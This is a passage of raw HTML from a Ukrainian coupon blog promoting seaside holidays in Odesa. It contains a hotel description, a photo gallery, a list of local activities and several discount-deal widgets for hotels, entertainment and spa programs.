						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Погреби (Київська область), Погребський Шлях, 26</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								2800 грн
							</div>
							<div class="fine-price">
																  1799.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/794347-vid-1-nochi-vidpochinku-zi-snidankami-u-kompleksi-rayskiy-dvorik-pid-kievom?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/946446/data/main720x340/89716232_2491572527733436_3234848494082588672_o_копия20250408-3183038-ibd5t520250430-4033938-160u8i820250827-155221-b29wp620251006-596645-1hbd733.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/794347-vid-1-nochi-vidpochinku-zi-snidankami-u-kompleksi-rayskiy-dvorik-pid-kievom?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 1 ночі зі сніданками у «Райський дворик»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Погреби (Київська область), Погребський Шлях, 26</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-37%</span>
							</div>
							<div class="prev-price">
								1900 грн
							</div>
							<div class="fine-price">
																  1499.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=водні-розваги&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">3 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Готелі в Одесі біля моря</h3>



<p>Багатьох туристів відпочинок в Одесі біля моря приваблює насамперед саме пляжним релаксом та культурною програмою, що означає мінімальні вимоги до готелю. Поспати в м&#8217;якому ліжку, подивитись увечері телевізор і поснідати перед тим, як піти гуляти на цілий день – іноді більше не потрібно.</p>



<p>Комфортний відпочинок в Одесі на березі моря, без надмірностей для тих, хто приїхав саме за пляжним релаксом та культурною програмою, пропонує <strong>одеський готель </strong><a href="https://pokupon.ua/uk/places/item/65409-azhur-odessa/deals?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><strong>«Ажур»</strong></a>. Готель знаходиться неподалік від пляжу, включає такі зручності та розваги, як мангали, сауна, масаж, ресторан і бар. У вартість 975 <s>1300</s> грн зі знижкою від pokupon.ua входить 2 дні проживання для двох у номері стандарт.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
		"
	id="ngg-gallery-b979e5ffde135535e013aad293fb993b-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/nomer.jpeg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/nomer.jpeg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_nomer.jpeg"
				data-image-id="6261"
				data-title="Номер у готелі «Ажур»"
				data-description=""
				data-image-slug="nomer-9"
				class="ngg-simplelightbox" rel="b979e5ffde135535e013aad293fb993b">
				<img
					title="Номер у готелі «Ажур»"
					alt="Номер у готелі «Ажур»"
					src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_nomer.jpeg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/restoran.jpeg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/restoran.jpeg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_restoran.jpeg"
				data-image-id="6262"
				data-title="Ресторан у готелі «Ажур», Одеса"
				data-description=""
				data-image-slug="restoran-5"
				class="ngg-simplelightbox" rel="b979e5ffde135535e013aad293fb993b">
				<img
					title="Ресторан у готелі «Ажур», Одеса"
					alt="Ресторан у готелі «Ажур», Одеса"
					src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_restoran.jpeg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/azhyr.jpeg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/azhyr.jpeg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_azhyr.jpeg"
				data-image-id="6259"
				data-title="Кухня у номері готеля «Ажур» в Одесі"
				data-description=""
				data-image-slug="azhyr"
				class="ngg-simplelightbox" rel="b979e5ffde135535e013aad293fb993b">
				<img
					title="Кухня у номері готеля «Ажур» в Одесі"
					alt="Кухня у номері готеля «Ажур» в Одесі"
					src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_azhyr.jpeg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/nomer_1.jpeg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/nomer_1.jpeg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_nomer_1.jpeg"
				data-image-id="6260"
				data-title="Сімейний номер у готелі «Ажур», Одеса"
				data-description=""
				data-image-slug="nomer_1"
				class="ngg-simplelightbox" rel="b979e5ffde135535e013aad293fb993b">
				<img
					title="Сімейний номер у готелі «Ажур», Одеса"
					alt="Сімейний номер у готелі «Ажур», Одеса"
					src="https://blog.pokupon.ua/wp-content/gallery/azhur-otel/thumbs/thumbs_nomer_1.jpeg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>



	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="готелі-біля-моря" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/798262-vid-2-nochey-z-harchuvannyam-v-ozdorovchomu-kompleksi-vitapark-stariy-dub-u-truskavtsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/951159/data/main720x340/image_2021_12_08t14_53_46_734z.png__1200x1200_q80_ALIAS-fancybox_subsampling-2.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/798262-vid-2-nochey-z-harchuvannyam-v-ozdorovchomu-kompleksi-vitapark-stariy-dub-u-truskavtsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей з харчуванням у «VitaPark Старий дуб»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Трускавець (Львівська область), Дрогобицька вулиця, 72</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-15%</span>
							</div>
							<div class="prev-price">
								4422 грн
							</div>
							<div class="fine-price">
																  3759.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/948730/data/main720x340/2017-12-2420251022-1221372-1sfsmun20251024-1292040-tzxbw3.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей зі сніданками у «Vele Rosse» в Одесі							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Гаршина вулиця, 3</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								2780 грн
							</div>
							<div class="fine-price">
																  2085.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=готелі-біля-моря&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">3 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Чим ще зайнятись в Одесі</h3>



<p>Найцікавіші розваги в Одесі – куди можна піти самому або з дітьми:</p>



<ul>
<li>Відвідати <a href="https://pokupon.ua/uk/places/item/3968-museum-of-chocolate?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Музей шоколаду Одеса</a> та подивитися на унікальну солодку експозицію з шоколадних фігур та картин. Там же можна придбати сувеніри з шоколаду додому до чаю 🍫</li>



<li>Сапи та <a href="https://pokupon.ua/uk/places/item/30988-odesskiy-tsentr-kayakinga?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">каякінг Одеса</a> та інші <a href="https://pokupon.ua/uk/deals/odessa/vodnye_razvlechenija?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">водні розваги</a>.&nbsp;</li>



<li>Пограти <a href="https://pokupon.ua/uk/deals/odessa/tennis_i_skvosh?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">на тенісному корті</a>.&nbsp;</li>



<li>Організувати драйвовий заїзд на <a href="https://pokupon.ua/uk/deals/odessa/jekstremalnyj_otdyh?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">картингу</a>.</li>



<li>Перепробувати всі одеські ласощі, відвідавши найкращі кафе та <a href="https://pokupon.ua/uk/deals/odessa/restorany_i_kafe?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ресторани Одеса</a> – зі знижками від Покупону немає нічого неможливого.</li>
</ul>



<p>Великий плюс відпочинку в Одесі – можливість доїхати будь-яким видом транспорту. Поїзди, автобуси, BlaBlaCar – це все у вашому розпорядженні, якщо, звичайно, не бажаєте вирушити у подорож на власному авто.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="розваги" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/650682-znizhka-50-na-1-godinu-gri-v-vr-v-klubi-virtualnoyi-realnosti-vrata?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/768393/data/main720x340/DSC_3358_копия20210407-238854-1yhq8np.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/650682-znizhka-50-na-1-godinu-gri-v-vr-v-klubi-virtualnoyi-realnosti-vrata?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Знижка 50% на 1 годину гри в VR в клубі «Vrata» 							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Мала Арнаутська вулиця, 46</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  25 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/776117-vhidniy-kvitok-na-tsiliy-den-rozvag-dlya-ditini-v-tsentri-krayina-mriy-na-kotovskogo?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/922357/data/main720x340/IMG_080620240117-566616-qzjt8r20241031-3701538-19chfjt20241120-399045-1vxginu.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/776117-vhidniy-kvitok-na-tsiliy-den-rozvag-dlya-ditini-v-tsentri-krayina-mriy-na-kotovskogo?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Квиток на цілий день у «Країна Мрій» у Котовського							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Семена Палія вулиця, 99В</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								340 грн
							</div>
							<div class="fine-price">
																  259.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=розваги&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">73 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Читайте також: </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/kudy-pity-v-odesi-tsikavi-mistsia-ta-najkrashchi-rozvahy/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Що подивитись і куди сходити в Одесі</em></a><em> </em><br><em>🔶 </em><a href="https://blog.pokupon.ua/sezon-v-razgare-vse-pljazhi-odessy-v-odnom-obzore/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Кращі пляжі Одеси: де позасмагати та поплавати</em></a><em> </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/modnyj-letnij-manikjur/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Найкрутіші ідеї модного літнього манікюру</em></a><em> </em><br><em>🔶 </em><a href="https://blog.pokupon.ua/iaki-analizy-potribno-zdavaty-shchoroku-rekomendatsii-likariv/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>10 аналізів, які потрібно здавати щороку</em></a><em> </em><br><em>🔷 </em><a href="https://blog.pokupon.ua/otdyh-v-karpatah-letom/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Карпати влітку: куди поїхати і де відпочити</em></a></p>
</blockquote>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="спа" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/760749-do-2-seansiv-medovoyi-spa-programi-u-studiyi-irini-yurchishinoyi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/900120/data/main720x340/shutterstock_167789479020240429-2330942-1l7s8y3.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/760749-do-2-seansiv-medovoyi-spa-programi-u-studiyi-irini-yurchishinoyi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Медова SPA-програма у студії Ірини Юрчишиної							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Маршала Малиновського вулиця, 53А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								1250 грн
							</div>
							<div class="fine-price">
																  699.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/770355-spa-programa-kokosoviy-boom-u-studiyi-masazhu-dimetra-spa?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/914294/data/main720x340/shutterstock_142730665120241003-2296929-1mfoae.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/770355-spa-programa-kokosoviy-boom-u-studiyi-masazhu-dimetra-spa?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								SPA-програма «Кокосовий Boom» у «Dimetra Spa»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Успенська вулиця, 34</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-37%</span>
							</div>
							<div class="prev-price">
								1200 грн
							</div>
							<div class="fine-price">
																  759.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=спа&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">50 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Коблево відпочинок в Україні на морі</h2>



